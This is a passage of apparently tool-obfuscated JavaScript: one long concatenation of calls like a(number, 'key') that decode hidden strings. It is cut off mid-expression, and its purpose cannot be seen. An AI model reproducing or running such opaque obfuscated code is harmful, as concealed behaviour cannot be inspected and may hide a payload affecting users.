a(9019,"MC8#")+a(2024,"SIrs")+a(7189,"#1B2")+a(8680,"#1B2")+a(8067,"FWfn")+a(1988,"TCcT")+a(6524,"*HHA")+a(1079,"usPS")+a(5921,"w#Y(")+a(1905,"X9lj")+a(6726,"FWfn")+a(7235,"ZP@Z")+a(9445,"FgR4")+a(4178,"c^c8")+a(8284,"ZP@Z")+a(940,"QqKd")+a(6473,"usPS")+a(5731,"%tJc")+a(3534,"0tp[")+a(7238,"Z#Ei")+a(8553,"((oN")+a(2749,"yWId")+a(9527,"]bXe")+a(2261,"ZP@Z")+a(2035,"%tJc")+a(847,"c^c8")+a(1973,"*Uo)")+a(8395,"]lZa")+a(9182,"r%$n")+a(701,"2Zk4")+a(2711,"DNXa")+a(3030,"r%$n")+a(1265,"3(d6")+a(2576,"%tJc")+
a(3430,"2Zk4")+a(3459,"usPS")+a(6666,"yWId")+a(5657,"ia#7")+a(5974,"DNXa")+a(6600,"]bXe")+a(6756,"FgR4")+a(5333,"S!(O")+a(8457,"yWId")+a(9835,"0tp[")+a(8906,"c^c8")+a(2183,"aeys")+a(3341,"*Uo)")+a(542,"yRFZ")+a(5622,"SIrs")+a(7686,"hdOg")+a(9888,"ia#7")+a(3323,"@qF\x26")+a(6273,"gJyl")+a(7763,"*HHA")+a(4037,"MyGm")+a(2311,"SIrs")+a(3488,"TCcT")+a(2516,")Zg0")+a(8088,"usPS")+a(1150,"%tJc")+a(7246,"X9lj")+a(1292,"@qF\x26")+a(5014,"gJyl")+a(6289,"gEfx")+a(5150,"0\x26jY")+a(7961,"DNXa")+a(7766,"XIfI")+
a(8225,"hdOg")+a(3748,"CxjB")+a(4219,"XIfI")+a(3234,"S!(O")+a(2026,"hdOg")+a(6440,"i[$g")+a(865,"0tp[")+a(8949,"XIfI")+a(3717,"5*5R")+a(2295,"hdOg")+a(7359,"x6dS")+a(5430,"S!(O")+a(3324,"FWfn")+a(6620,"G3zm")+a(7793,"M2TL")+a(3826,"yRFZ")+a(6270,"MC8#")+a(7680,"gEfx")+a(1663,"usPS")+a(5189,"Z#Ei")+a(1767,"FgR4")+a(4266,"S!(O")+a(9154,"S!(O")+a(9896,"gEfx")+a(6936,"TCcT")+a(574,"QqKd")+a(6029,"2Zk4")+a(4071,"Ez[r")+a(8689,"usPS")+a(7190,"]bXe")+a(5242,"M2TL")+a(909,"]lZa")+a(440,"x6dS")+a(3712,"#1B2")+
a(4805,"hdOg")+a(6422,"S!(O")+a(2054,"2Zk4")+a(8147,"5kav")+a(8474,"i[$g")+a(8918,"DNXa")+a(9765,"QqKd")+(a(1920,"t(!0")+a(3316,"yRFZ")+a(6688,"((oN")+a(5273,"]lZa")+a(6794,"*Uo)")+a(8631,"3(d6")+a(9548,"QqKd")+a(1304,"M2TL")+a(1657,"CxjB")+a(5940,"S!(O")+a(6808,"0\x26jY")+a(8404,"SIrs")+a(8313,"i[$g")+a(2773,"usPS")+a(4005,"gEfx")+a(4236,"M2TL")+a(8790,"ia#7")+a(2117,"i[$g")+a(3717,"5*5R")+a(5446,"MyGm")+a(1012,"hdOg")+a(9333,"y[1I")+a(800,"r%$n")+a(4121,"]bXe")+a(1946,"Ez[r")+a(2965,"0tp[")+a(4265,
"2Zk4")+a(8804,"w#Y(")+a(842,"((oN")+a(9741,"aeys")+a(5417,"x6dS")+a(9850,"@qF\x26")+a(9273,"aeys")+a(4067,"]lZa")+a(3677,"3(d6")+a(5282,"i[$g")+a(780,"FWfn")+a(4968,"gEfx")+a(4418,"w#Y(")+a(3286,"]bXe")+a(293,"c^c8")+a(3252,"yWId")+a(9646,"2Zk4")+a(3E3,"%tJc")+a(8296,"0\x26jY")+a(3495,"0\x26jY")+a(887,"5kav")+a(6637,"yRFZ")+a(3762,"0\x26jY")+a(2435,"yWId")+a(1512,"c^c8")+a(2030,"SIrs")+a(9185,"F3%W")+a(9435,"r%$n")+a(7879,"gEfx")+a(7554,"i[$g")+a(4531,"2Zk4")+a(4569,"ia#7")+a(8463,"FWfn")+a(5789,
"F3%W")+a(8757,"usPS")+a(3E3,"%tJc")+a(3119,"yRFZ")+a(2146,"*Uo)")+a(825,"X9lj")+a(6940,"X9lj")+a(1901,"0tp[")+a(3696,"@qF\x26")+a(1483,"i[$g")+a(5457,"CxjB")+a(1657,"CxjB")+a(2698,"y[1I")+a(6350,"FgR4")+a(568,"TCcT")+a(772,"MyGm")+a(4384,"XIfI")+a(6379,"0tp[")+a(6912,"5kav")+a(3646,"]lZa")+a(4538,"hdOg")+a(6669,"ZP@Z")+a(4177,"MC8#")+a(3441,"XIfI")+a(4371,"r%$n")+a(5435,"0tp[")+a(8807,"TCcT")+a(2822,"@qF\x26")+a(4361,"aeys")+a(8468,"c^c8")+a(9684,"3(d6")+a(6488,"0\x26jY")+a(7162,"5kav")+a(7506,"F3%W")+
a(9161,"H$wD")+a(2029,"CxjB")+a(4842,"hdOg")+a(3220,"y[1I")+a(9152,"]lZa")+a(6020,"t(!0")+a(1778,"i[$g")+a(5188,"gJyl")+a(8727,"TCcT")+a(9497,"ZP@Z")+a(8016,"t(!0")+a(3305,"MyGm")+a(9529,"yWId")+a(5009,"gJyl")+a(9694,"w#Y(")+a(1942,"F3%W")+a(6787,"gJyl")+a(4098,"0\x26jY")+a(5495,"SIrs")+a(1946,"Ez[r")+a(5070,"SIrs")+a(6722,"yWId")+a(7965,"3(d6")+a(6353,"0tp[")+a(4653,"@qF\x26")+a(3435,"gJyl")+a(2544,"w#Y(")+a(2895,"w#Y(")+a(8079,"yWId")+a(4517,"]bXe")+a(7566,"SIrs")+a(7346,"QqKd")+a(633,"((oN")+a(2180,
"t(!0")+a(6980,"0tp[")+a(1982,"y[1I")+a(710,"#1B2")+a(3542,"5*5R")+a(7209,"gJyl")+a(5509,"MyGm")+a(3443,"t(!0")+a(1667,"r%$n")+a(854,"0\x26jY")+a(3961,"y[1I")+a(2133,"#1B2")+a(1184,"i[$g")+a(1106,"aeys")+a(9102,"w#Y(")+a(9070,"5kav")+a(5119,"0\x26jY")+a(6910,"0\x26jY")+a(765,"5*5R")+a(905,"y[1I")+a(6614,"Ez[r")+a(3966,"r%$n")+a(3782,"*HHA")+a(7937,"]lZa")+a(9794,"yWId")+a(7604,"aeys")+a(8582,"yWId")+a(6558,"ZP@Z")+a(4304,"H$wD")+a(4786,"MyGm")+a(4437,"SIrs")+a(1884,"0\x26jY")+a(6800,"usPS")+a(7986,
"ia#7")+a(1985,"DNXa")+a(9779,"@qF\x26")+a(6126,"x6dS")+a(7662,"*HHA")+a(1154,"Ez[r")+a(5806,"SIrs")+a(3079,"QqKd")+a(4127,"FgR4")+a(8890,"i[$g")+a(8222,"@qF\x26")+a(3238,"XIfI")+a(751,"ZP@Z")+a(3674,"CxjB")+a(588,"#1B2")+a(4419,"FgR4")+a(357,"CxjB")+a(7716,"r%$n")+a(8884,"XIfI")+a(5892,"usPS")+a(1694,"yRFZ")+a(6102,"Ez[r")+a(4069,"yRFZ")+a(4097,"H$wD")+a(7664,"X9lj")+a(3566,"M2TL")+a(9418,"F3%W")+a(4910,"aeys")+a(8583,"x6dS")+a(8307,"((oN")+a(4677,"r%$n")+a(5165,"QqKd")+a(7652,"gEfx")+a(6950,"S!(O")+
a(5711,")Zg0")+a(8014,"M2TL")+a(5299,"5*5R")+a(4470,"5kav")+a(5078,"XIfI")+a(3997,"MyGm")+a(3190,"M2TL"))+(a(4133,"#1B2")+a(7027,"CxjB")+a(871,"yWId")+a(7933,"#1B2")+a(7490,"yRFZ")+a(488,"@qF\x26")+a(6439,"FWfn")+a(4105,"]bXe")+a(4748,"ia#7")+a(9644,"*Uo)")+a(9312,"y^^)")+a(9659,"ia#7")+a(7244,"H$wD")+a(8571,"ZP@Z")+a(4028,"aeys")+a(3589,"*HHA")+a(8693,"M2TL")+a(3228,"S!(O")+a(1137,"t(!0")+a(5163,"MyGm")+a(8818,"t(!0")+a(5044,"FgR4")+a(449,"FWfn")+a(5462,"0tp[")+a(2247,"H$wD")+a(8866,"X9lj")+a(4082,
"#1B2")+a(8578,"*HHA")+a(3673,"ia#7")+a(9302,"ia#7")+a(8603,"FgR4")+a(3520,"X9lj")+a(9388,"X9lj")+a(5669,"yRFZ")+a(1345,"G3zm")+a(1824,"5kav")+a(3853,"M2TL")+a(1394,"%tJc")+a(4922,"gJyl")+a(3815,"yWId")+a(8572,"%tJc")+a(2155,"%tJc")+a(3127,"%tJc")+a(759,"XIfI")+a(2311,"SIrs")+a(3110,"M2TL")+a(3344,")Zg0")+a(7965,"3(d6")+a(2939,"FWfn")+a(5987,"%tJc")+a(9852,"y[1I")+a(617,"X9lj")+a(3397,"MC8#")+a(2479,"ZP@Z")+a(1036,"F3%W")+a(7330,"2Zk4")+a(1501,"y^^)")+a(2082,"G3zm")+a(2715,"c^c8")+a(5636,")Zg0")+
a(1005,"usPS")+a(4919,"MC8#")+a(7904,"ia#7")+a(2369,"gEfx")+a(5607,"MC8#")+a(3886,"y[1I")+a(2055,"Ez[r")+a(7535,"]lZa")+a(791,"DNXa")+a(2332,"*Uo)")+a(2504,"M2TL")+a(2156,"XIfI")+a(3490,"x6dS")+a(4295,"S!(O")+a(373,"3(d6")+a(5119,"0\x26jY")+a(9058,"x6dS")+a(6358,"CxjB")+a(591,"i[$g")+a(3238,"XIfI")+a(9553,"hdOg")+a(3435,"gJyl")+a(8453,"t(!0")+a(8719,"FWfn")+a(866,"hdOg")+a(7247,"2Zk4")+a(1192,"]bXe")+a(8605,"S!(O")+a(3968,"0\x26jY")+a(9789,"F3%W")+a(6091,"r%$n")+a(9222,"MyGm")+a(2063,"]bXe")+a(7444,
"TCcT")+a(4831,"0\x26jY")+a(3536,"G3zm")+a(5772,"CxjB")+a(4579,"MyGm")+a(9624,"MC8#")+a(1359,"CxjB")+a(921,"H$wD")+a(7036,"c^c8")+a(9038,"y^^)")+a(3859,"QqKd")+a(1433,"gEfx")+a(2515,"i[$g")+a(8982,"5kav")+a(8419,"*Uo)")+a(439,"CxjB")+a(3980,"M2TL")+a(1402,"X9lj")+a(9001,"*Uo)")+a(2110,"]bXe")+a(1769,"yWId")+a(6549,"5*5R")+a(836,"Ez[r")+a(7394,"MyGm")+a(7797,"c^c8")+a(8088,"usPS")+a(5574,"TCcT")+a(7992,"yRFZ")+a(9600,"w#Y(")+a(7081,"QqKd")+a(9566,")Zg0")+a(7509,"]bXe")+a(2929,"FgR4")+a(1422,"c^c8")+
a(6270,"MC8#")+a(3863,"X9lj")+a(6899,"c^c8")+a(3399,"G3zm")+a(2187,"c^c8")+a(9586,"Z#Ei")+a(7918,"S!(O")+a(1689,"3(d6")+a(3623,"XIfI")+a(3331,"XIfI")+a(1047,"%tJc")+a(9206,"ZP@Z")+a(9643,"TCcT")+a(3394,"y[1I")+a(7425,"*Uo)")+a(7126,"i[$g")+a(1384,"Z#Ei")+a(2250,"y^^)")+a(8551,"((oN")+a(8236,"5*5R")+a(9749,"@qF\x26")+a(9274,"SIrs")+a(1082,"0\x26jY")+a(4155,"*Uo)")+a(369,"%tJc")+a(4813,"MyGm")+a(8430,"DNXa")+a(485,"yRFZ")+a(6140,"c^c8")+a(3948,"yWId")+a(4489,"FgR4")+a(8148,"c^c8")+a(3597,"0\x26jY")+
a(7720,"t(!0")+a(1786,"#1B2")+a(1855,"gEfx")+a(2756,"S!(O")+a(2112,"5*5R")+a(9635,"0\x26jY")+a(9145,"3(d6")+a(7080,"yRFZ")+a(313,"i[$g")+a(9424,"gEfx")+a(4276,"hdOg")+a(6466,"M2TL")+a(8133,"M2TL")+a(2148,"FgR4")+a(1791,"]bXe")+a(9645,"*Uo)")+a(5797,"#1B2")+a(6114,"aeys")+a(1714,"c^c8")+a(8772,"y[1I")+a(5055,"yRFZ")+a(6393,"X9lj")+a(4717,"@qF\x26")+a(2067,"gEfx")+a(7171,"3(d6")+a(5481,"MyGm")+a(7422,"*HHA")+a(4777,"((oN")+a(5797,"#1B2")+a(8032,"X9lj")+a(3525,"FWfn")+a(1679,"gJyl")+a(8704,"QqKd")+a(589,
"i[$g")+a(4137,"t(!0")+a(5749,"*Uo)")+a(4930,"r%$n")+a(9699,")Zg0")+a(2859,"0tp[")+a(8313,"i[$g"))+(a(950,"MC8#")+a(1164,"c^c8")+a(4109,"MC8#")+a(8358,"FgR4")+a(4442,"yWId")+a(1576,"ia#7")+a(1050,"MC8#")+a(6291,"X9lj")+a(4134,"FWfn")+a(469,"usPS")+a(5612,"t(!0")+a(1464,"t(!0")+a(5121,"CxjB")+a(8629,"gEfx")+a(6767,"*HHA")+a(349,"y^^)")+a(573,"]lZa")+a(2052,"r%$n")+a(614,"Z#Ei")+a(3354,"X9lj")+a(6924,"y^^)")+a(9267,"usPS")+a(4296,"c^c8")+a(8496,"MyGm")+a(664,"3(d6")+a(7606,"SIrs")+a(1281,"5*5R")+a(6258,
"Ez[r")+a(5706,"w#Y(")+a(2009,"Ez[r")+a(9767,"yWId")+a(4735,"i[$g")+a(6747,"aeys")+a(1173,"*HHA")+a(8724,"0tp[")+a(3156,"yRFZ")+a(3707,"FWfn")+a(3328,"5kav")+a(324,")Zg0")+a(298,"hdOg")+a(9284,"TCcT")+a(9414,"]lZa")+a(3920,"FWfn")+a(5773,"i[$g")+a(6448,"CxjB")+a(2006,"XIfI")+a(6271,"DNXa")+a(6429,"%tJc")+a(7103,"#1B2")+a(8695,"gEfx")+a(5931,"@qF\x26")+a(5994,"aeys")+a(2273,"5kav")+a(1995,"t(!0")+a(5420,"Ez[r")+a(8113,"G3zm")+a(9294,"3(d6")+a(1135,"*HHA")+a(5853,"X9lj")+a(5856,"MC8#")+a(910,"MC8#")+
a(4885,"5*5R")+a(7489,"QqKd")+a(8035,"X9lj")+a(7095,"i[$g")+a(9030,"]bXe")+a(4368,"yRFZ")+a(5933,")Zg0")+a(9300,"XIfI")+a(6763,"y^^)")+a(6997,"ia#7")+a(8515,"y[1I")+a(3828,"ia#7")+a(2374,"ia#7")+a(5562,"]bXe")+a(3918,"S!(O")+a(7966,"FWfn")+a(3544,"i[$g")+a(6634,"t(!0")+a(8729,"yRFZ")+a(427,"0tp[")+a(9620,"H$wD")+a(4429,"y^^)")+a(9808,"r%$n")+a(2961,"*Uo)")+a(3536,"G3zm")+a(4474,"2Zk4")+a(8038,"0tp[")+a(8163,"*Uo)")+a(6970,"ZP@Z")+a(7608,"SIrs")+a(581,"0tp[")+a(7799,"CxjB")+a(3707,"FWfn")+a(8402,"gEfx")+
a(2189,"M2TL")+a(6449,"t(!0")+a(5062,"@qF\x26")+a(9535,"*Uo)")+a(4722,"Ez[r")+a(9400,"]lZa")+a(6475,"0tp[")+a(8260,"5*5R")+a(2032,"]bXe")+a(4977,"yWId")+a(7636,"2Zk4")+a(2747,"0tp[")+a(3901,"MyGm")+a(388,"*HHA")+a(8406,"*HHA")+a(5157,"CxjB")+a(5615,"MC8#")+a(1340,"#1B2")+a(9878,"t(!0")+a(1850,"aeys")+a(1365,"t(!0")+a(6943,"0tp[")+a(2748,"c^c8")+a(9130,"X9lj")+a(3963,"3(d6")+a(6260,"5kav")+a(3073,"Z#Ei")+a(8936,"MyGm")+a(2583,"F3%W")+a(8240,"SIrs")+a(2297,"t(!0")+a(5452,"DNXa")+a(8019,"Z#Ei")+a(8397,
"y[1I")+a(753,"t(!0")+a(9555,"c^c8")+a(776,"MC8#")+a(4871,"gEfx")+a(9346,"3(d6")+a(5452,"DNXa")+a(2509,"r%$n")+a(3755,"x6dS")+a(4317,"0\x26jY")+a(7142,"usPS")+a(290,"2Zk4")+a(1542,"ZP@Z")+a(5809,"M2TL")+a(4120,"5*5R")+a(3615,"usPS")+a(4531,"2Zk4")+a(5515,"*HHA")+a(2445,"XIfI")+a(3616,"hdOg")+a(9468,"@qF\x26")+a(6245,"0tp[")+a(4075,"#1B2")+a(8240,"SIrs")+a(8877,"M2TL")+a(5981,"@qF\x26")+a(1971,"S!(O")+a(9331,"X9lj")+a(9625,"X9lj")+a(1730,"]lZa")+a(8281,"]bXe")+a(429,"QqKd")+a(343,"yWId")+a(7555,"MyGm")+
a(1877,"usPS")+a(8348,"H$wD")+a(695,"t(!0")+a(4702,"Z#Ei")+a(1201,"gEfx")+a(8930,"i[$g")+a(3082,"5*5R")+a(4773,"DNXa")+a(813,"TCcT")+a(8608,"w#Y(")+a(5718,"hdOg")+a(3436,"M2TL")+a(3750,"3(d6")+a(8407,"hdOg")+a(5298,"i[$g")+a(9156,"ZP@Z")+a(410,"gJyl")+a(6448,"CxjB")+a(4467,"QqKd")+a(3523,"aeys")+a(2803,"*Uo)")+a(3024,"y[1I")+a(2529,"ZP@Z")+a(564,"0\x26jY")+a(3134,"c^c8")+a(2192,"@qF\x26")+a(7431,"gJyl")+a(5774,"((oN")+a(1727,"ia#7")+a(5366,"0\x26jY")+a(4157,"]bXe")+a(4240,"Ez[r")+a(3723,")Zg0")+a(6927,
"i[$g")+a(9437,"yRFZ")+a(6829,"FWfn")+a(571,"0tp[")+a(1258,"5kav"))+(a(8615,"]lZa")+a(9291,"yWId")+a(6564,"F3%W")+a(3102,"i[$g")+a(5715,"S!(O")+a(4647,"]bXe")+a(8515,"y[1I")+a(5006,"2Zk4")+a(836,"Ez[r")+a(5643,"FgR4")+a(9723,"5kav")+a(2782,"yWId")+a(3136,"M2TL")+a(1872,"c^c8")+a(4838,"yWId")+a(7062,"c^c8")+a(6975,"y[1I")+a(6568,"Ez[r")+a(4915,"%tJc")+a(850,"*HHA")+a(4651,"w#Y(")+a(1075,"X9lj")+a(5120,"CxjB")+a(9172,"Ez[r")+a(9531,"gJyl")+a(8525,"TCcT")+a(5729,"5kav")+a(1996,"FgR4")+a(9394,"Z#Ei")+
a(6411,"Ez[r")+a(6640,"DNXa")+a(7707,"0\x26jY")+a(4569,"ia#7")+a(5381,"CxjB")+a(745,"*Uo)")+a(790,"S!(O")+a(3343,"5kav")+a(2987,"w#Y(")+a(7045,"#1B2")+a(9186,"3(d6")+a(4158,"r%$n")+a(9681,"FWfn")+a(9052,"SIrs")+a(9691,"@qF\x26")+a(5901,"S!(O")+a(3623,"XIfI")+a(1386,"G3zm")+a(6334,"QqKd")+a(8072,"gEfx")+a(5405,"usPS")+a(1492,"FWfn")+a(1197,"3(d6")+a(1571,"MyGm")+a(7693,"yWId")+a(2125,"gEfx")+a(6824,"*Uo)")+a(4868,"#1B2")+a(1841,"]bXe")+a(5359,"S!(O")+a(4644,"TCcT")+a(8448,"Z#Ei")+a(8445,"3(d6")+a(711,
"S!(O")+a(6462,"yRFZ")+a(1042,"aeys")+a(6418,"r%$n")+a(9647,"XIfI")+a(1541,"MyGm")+a(5747,"yRFZ")+a(1235,"SIrs")+a(2865,"5*5R")+a(5221,"G3zm")+a(6443,"yWId")+a(3818,"XIfI")+a(4659,"r%$n")+a(7463,"CxjB")+a(5087,"]bXe")+a(3641,"i[$g")+a(5777,"5kav")+a(4565,"FgR4")+a(2239,")Zg0")+a(448,"S!(O")+a(7332,"usPS")+a(2543,"i[$g")+a(1329,"gJyl")+a(7303,"S!(O")+a(1218,"i[$g")+a(4505,"TCcT")+a(1979,"aeys")+a(5969,"usPS")+a(5238,"yWId")+a(2996,"CxjB")+a(9299,"]lZa")+a(6450,"y^^)")+a(5207,"FgR4")+a(413,"w#Y(")+
a(8229,"Ez[r")+a(3487,"DNXa")+a(6718,"X9lj")+a(1561,"Ez[r")+a(2212,"MyGm")+a(7833,"F3%W")+a(8725,"ia#7")+a(6930,"c^c8")+a(9309,"*Uo)")+a(5299,"5*5R")+a(4470,"5kav")+a(3031,"2Zk4")+a(5828,"MyGm")+a(5112,"*Uo)")+a(1362,"aeys")+a(1676,"ZP@Z")+a(5407,"gEfx")+a(4408,"ia#7")+a(9505,"F3%W")+a(9197,"M2TL")+a(6606,"gJyl")+a(9527,"]bXe")+a(660,"QqKd")+a(7612,"*Uo)")+a(7156,"w#Y(")+a(1396,"#1B2")+a(3034,"yRFZ")+a(6150,"Ez[r")+a(3878,"0\x26jY")+a(6342,"t(!0")+a(7869,"G3zm")+a(1295,"%tJc")+a(5479,"]bXe")+a(5131,
"aeys")+a(3450,"t(!0")+a(7723,"gJyl")+a(2092,"0tp[")+a(3680,")Zg0")+a(2064,"H$wD")+a(9420,"y^^)")+a(2078,"yRFZ")+a(2478,"DNXa")+a(9263,"FWfn")+a(7228,"FgR4")+a(1808,"FWfn")+a(1506,"@qF\x26")+a(8052,"x6dS")+a(2969,"y^^)")+a(1288,"H$wD")+a(2495,"X9lj")+a(7405,"XIfI")+a(9466,"t(!0")+a(9714,"0\x26jY")+a(1246,"w#Y(")+a(6563,"usPS")+a(2400,"yRFZ")+a(8863,"#1B2")+a(3301,")Zg0")+a(9846,"r%$n")+a(5637,"H$wD")+a(5135,"gJyl")+a(3152,"*HHA")+a(4916,"((oN")+a(8288,"5kav")+a(6769,"0\x26jY")+a(7646,"t(!0")+a(2758,
"FWfn")+a(3063,"G3zm")+a(8181,"usPS")+a(3572,"%tJc")+a(7680,"gEfx")+a(5172,"]bXe")+a(2907,"SIrs")+a(7314,"w#Y(")+a(6609,"SIrs")+a(9410,"X9lj")+a(7379,"Z#Ei")+a(1432,"]bXe")+a(6455,"2Zk4")+a(9015,"MyGm")+a(7442,"ia#7")+a(1452,"G3zm")+a(2743,"hdOg")+a(5498,"MyGm")+a(7300,"SIrs")+a(2674,"aeys")+a(1718,")Zg0")+a(8898,"5*5R")+a(2097,"0\x26jY")+a(1321,"MC8#")+a(5235,"*Uo)")+a(513,"XIfI")+a(1363,"CxjB")+a(5368,"FWfn")+a(860,"]bXe")+a(1648,"]bXe")+a(8446,"t(!0")+a(4515,"0tp[")+a(2649,"5kav")+a(9605,"hdOg")+
a(8480,"0tp[")+a(5339,"]bXe")+a(6923,"3(d6")+a(9576,"SIrs"))+(a(1102,"i[$g")+a(6532,"DNXa")+a(2833,"@qF\x26")+a(7098,"ZP@Z")+a(7718,"MC8#")+a(1039,"x6dS")+a(2428,"y[1I")+a(3165,"c^c8")+a(2025,"QqKd")+a(7252,"2Zk4")+a(6823,"G3zm")+a(3250,"i[$g")+a(8082,"CxjB")+a(9325,"F3%W")+a(4263,"w#Y(")+a(9747,"t(!0")+a(3760,"ia#7")+a(7640,"2Zk4")+a(6655,"%tJc")+a(2542,"G3zm")+a(1226,"gJyl")+a(6062,"]bXe")+a(8700,"MC8#")+a(1294,"gJyl")+a(4549,"t(!0")+a(4899,"i[$g")+a(7572,"F3%W")+a(611,"w#Y(")+a(6380,"DNXa")+a(4951,
"%tJc")+a(1574,"i[$g")+a(5468,"5kav")+a(3304,"0\x26jY")+a(7911,"TCcT")+a(6730,"5kav")+a(7589,"TCcT")+a(2871,"ZP@Z")+a(2470,"Ez[r")+a(3507,"Z#Ei")+a(3290,"Z#Ei")+a(1282,"hdOg")+a(9648,"FWfn")+a(4891,"Z#Ei")+a(6183,"w#Y(")+a(6385,"DNXa")+a(2547,"t(!0")+a(6243,"S!(O")+a(9551,"ZP@Z")+a(7516,"ZP@Z")+a(3543,"G3zm")+a(6944,"0tp[")+a(2191,"H$wD")+a(1249,"]bXe")+a(1441,"SIrs")+a(5519,"x6dS")+a(5765,")Zg0")+a(6232,"gJyl")+a(7747,"]lZa")+a(3091,"c^c8")+a(9460,"SIrs")+a(8893,"@qF\x26")+a(6911,"gEfx")+a(1630,
"hdOg")+a(1446,"H$wD")+a(2172,"FWfn")+a(7787,"MC8#")+a(6625,"c^c8")+a(5344,"%tJc")+a(9670,"hdOg")+a(8507,"F3%W")+a(7406,"ZP@Z")+a(5561,"Z#Ei")+a(4918,"y^^)")+a(4406,"@qF\x26")+a(8247,"XIfI")+a(4101,"]bXe")+a(3276,"y[1I")+a(7940,"FWfn")+a(2489,"*HHA")+a(620,"y^^)")+a(8151,"TCcT")+a(473,"F3%W")+a(9546,"MyGm")+a(4671,"XIfI")+a(6644,"2Zk4")+a(2429,"MC8#")+a(6874,"x6dS")+a(4596,"@qF\x26")+a(793,"y^^)")+a(1425,"CxjB")+a(7358,"x6dS")+a(5831,"H$wD")+a(2143,"]bXe")+a(2829,"y^^)")+a(8534,"SIrs")+a(2963,"MC8#")+
a(8342,"M2TL")+a(8702,"i[$g")+a(4332,"w#Y(")+a(2873,"gEfx")+a(6684,"SIrs")+a(719,"F3%W")+a(9324,"5*5R")+a(7398,"5*5R")+a(6018,"%tJc")+a(1325,"yRFZ")+a(6128,"QqKd")+a(6515,")Zg0")+a(641,"yRFZ")+a(6269,"ZP@Z")+a(1666,"#1B2")+a(5007,"Ez[r")+a(5815,"2Zk4")+a(6099,"0\x26jY")+a(8092,")Zg0")+a(2978,"ia#7")+a(3368,"5kav")+a(7048,"t(!0")+a(5236,"H$wD")+a(4321,"0tp[")+a(653,"S!(O")+a(1032,"]bXe")+a(4211,"ia#7")+a(7447,"QqKd")+a(7376,"hdOg")+a(2928,"%tJc")+a(6985,"t(!0")+a(7475,"ZP@Z")+a(9640,"*HHA")+a(9305,
"5kav")+a(3095,"gJyl")+a(4096,"5kav")+a(2571,"5*5R")+a(9676,"QqKd")+a(5338,"((oN")+a(957,"]lZa")+a(8066,"aeys")+a(1393,"5*5R")+a(9634,"*Uo)")+a(7499,")Zg0")+a(362,"ZP@Z")+a(1210,"#1B2")+a(7852,"@qF\x26")+a(3337,"*HHA")+a(4348,"@qF\x26")+a(309,"S!(O")+a(365,"3(d6")+a(9461,"F3%W")+a(5046,")Zg0")+a(382,"Z#Ei")+a(9475,"G3zm")+a(4714,"SIrs")+a(9402,"gEfx")+a(9663,"FWfn")+a(4023,"i[$g")+a(1866,"gJyl")+a(3071,"gJyl")+a(2136,"SIrs")+a(390,"5kav")+a(5360,"Ez[r")+a(3037,"((oN")+a(4E3,"ia#7")+a(8373,"XIfI")+
a(6505,"SIrs")+a(4796,"((oN")+a(338,"H$wD")+a(8975,"FWfn")+a(5542,"%tJc")+a(8675,"MyGm")+a(7072,"w#Y(")+a(6086,"hdOg")+a(6665,"TCcT")+a(7397,"#1B2")+a(8888,"5kav")+a(945,"2Zk4")+a(281,"0tp[")+a(754,"@qF\x26")+a(8630,"5kav")+a(3581,"Ez[r")+a(4888,"yRFZ")+a(5212,"((oN")+a(5286,"2Zk4")+a(2874,"X9lj")+a(8234,"F3%W")+a(3129,"w#Y(")+a(8565,"Ez[r")+a(9032,"#1B2")+a(2282,"0\x26jY")+a(9220,"5kav")+a(5225,"r%$n")+a(2847,"*HHA")+a(391,"QqKd")+a(7364,"5*5R")+a(9612,"t(!0")+a(5860,"i[$g")+a(1875,"0\x26jY")+a(6870,
"5kav")+a(2327,"ia#7")+a(4543,"]lZa")+a(9682,"2Zk4"))+(a(4961,"MyGm")+a(8150,")Zg0")+a(2645,"ZP@Z")+a(8154,"r%$n")+a(8203,"3(d6")+a(9751,"ZP@Z")+a(9423,"M2TL")+a(1883,"t(!0")+a(976,"usPS")+a(7136,"5*5R")+a(577,"M2TL")+a(9781,"G3zm")+a(4135,"G3zm")+a(7047,"((oN")+a(9489,"y[1I")+a(9375,"MC8#")+a(8618,"2Zk4")+a(4902,"x6dS")+a(6895,"Ez[r")+a(3942,"5kav")+a(9836,"FgR4")+a(6512,"Ez[r")+a(6399,"ZP@Z")+a(9760,"5kav")+a(7343,"0\x26jY")+a(9343,"t(!0")+a(8489,"hdOg")+a(3903,"r%$n")+a(2854,"hdOg")+a(5767,"QqKd")+
a(5229,"aeys")+a(5152,"c^c8")+a(5395,"*Uo)")+a(878,"XIfI")+a(643,"*Uo)")+a(2718,"QqKd")+a(6586,"%tJc")+a(7078,"x6dS")+a(6728,"X9lj")+a(5391,"t(!0")+a(5722,"]bXe")+a(2430,"%tJc")+a(8841,"usPS")+a(9685,"r%$n")+a(8776,"M2TL")+a(9481,"]bXe")+a(2916,"5*5R")+a(4950,"X9lj")+a(2647,"SIrs")+a(2667,"XIfI")+a(4507,"QqKd")+a(8215,"DNXa")+a(8678,"XIfI")+a(6525,"%tJc")+a(977,"y^^)")+a(6814,"gEfx")+a(1431,"((oN")+a(956,"X9lj")+a(2585,"*HHA")+a(1234,"hdOg")+a(5176,"ZP@Z")+a(368,"]lZa")+a(3278,"*HHA")+a(8012,"CxjB")+
a(4799,"t(!0")+a(983,")Zg0")+a(6354,"2Zk4")+a(4719,"%tJc")+a(6533,"#1B2")+a(9066,"G3zm")+a(3842,"M2TL")+a(2111,"y[1I")+a(755,"F3%W")+a(8865,"2Zk4")+a(7236,"*Uo)")+a(9798,"FWfn")+a(8262,"FWfn")+a(736,"XIfI")+a(2456,"yWId")+a(4114,"TCcT")+a(6161,"*Uo)")+a(3210,"ia#7")+a(2265,"ZP@Z")+a(9528,"r%$n")+a(4808,"aeys")+a(532,"hdOg")+a(6326,"FWfn")+a(9686,"SIrs")+a(2578,"5*5R")+a(3384,"usPS")+a(8245,"@qF\x26")+a(354,"M2TL")+a(2482,"#1B2")+a(2800,"x6dS")+a(2002,"*HHA")+a(2209,")Zg0")+a(6396,"MC8#")+a(2536,"c^c8")+
